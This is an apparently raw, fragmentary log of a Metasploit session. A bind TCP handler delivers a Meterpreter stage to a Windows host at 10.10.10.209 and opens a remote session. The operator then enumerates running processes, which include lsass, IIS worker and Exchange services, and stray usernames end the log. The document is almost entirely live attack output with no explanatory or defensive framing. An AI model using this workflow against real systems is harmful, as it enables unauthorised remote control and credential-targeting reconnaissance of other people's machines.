 rhost => 10.10.10.209
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.10.10.209:8899
[*] Sending stage (176195 bytes) to 10.10.10.209
[*] Meterpreter session 25 opened (10.10.10.202:49567 -> 10.10.10.209:8899) at 2021-04-28 13:41:31 -0400
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
268 4 smss.exe x64 0
288 580 ChsIME.exe x64 1 CNCAT\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
332 324 csrss.exe x64 0
416 408 csrss.exe x64 1
444 408 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
452 324 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
516 452 services.exe x64 0
524 452 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
568 1976 w3wp.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\inetsrv\w3wp.exe
580 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
620 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
676 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
700 8040 iexplore.exe x64 1 CNCAT\Administrator C:\Program Files\Internet Explorer\iexplore.e
704 444 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
740 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
768 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
796 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
844 516 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
856 516 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
980 516 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1036 516 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1080 516 fms.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\ Exchange Server\V1
1124 516 hostcontrollerservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\ Exchange Server\V1
.exe
1292 516 inetinfo.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\inetsrv\inetinfo.exe
moonsec
Administrator
Administrator
moonsec
test